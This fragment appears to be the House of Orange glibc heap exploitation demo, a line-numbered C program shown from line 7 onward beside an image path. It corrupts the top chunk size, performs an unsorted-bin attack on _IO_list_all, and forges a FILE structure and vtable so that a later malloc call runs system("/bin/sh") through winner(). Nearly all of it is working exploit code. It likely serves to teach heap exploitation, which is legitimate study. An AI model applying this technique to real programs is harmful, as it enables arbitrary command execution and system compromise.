 7 char *p1, *p2;
8 size_t io_list_all, *top;
9 p1 = malloc(0x400-16);
10 top = (size_t *) ( (char *) p1 + 0x400 - 16);
11 top[1] = 0xc01;
12 p2 = malloc(0x1000);
13 io_list_all = top[2] + 0x9a8; //get real addr of io_list_all
14 top[3] = io_list_all - 0x10; //unsorted bin->bk = io_list_all - 0x10
15 memcpy( ( char *) top, "/bin/sh\x00", 8); //fake_file->_flags
16 top[1] = 0x61; //fake_size
17 FILE *fp = (FILE *) top;
18 fp->_mode = 0; // top+0xc0
19 fp->_IO_write_base = (char *) 2; // top+0x20
20 fp->_IO_write_ptr = (char *) 3; // top+0x28
21 size_t *jump_table = &top[12]; // controlled memory
22 jump_table[3] = (size_t) &winner;
23 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8
24 malloc(10);
25 return 0;
26 }
27
28 int winner(char *ptr)
29 {
30 system(ptr);
31 return 0;
32 }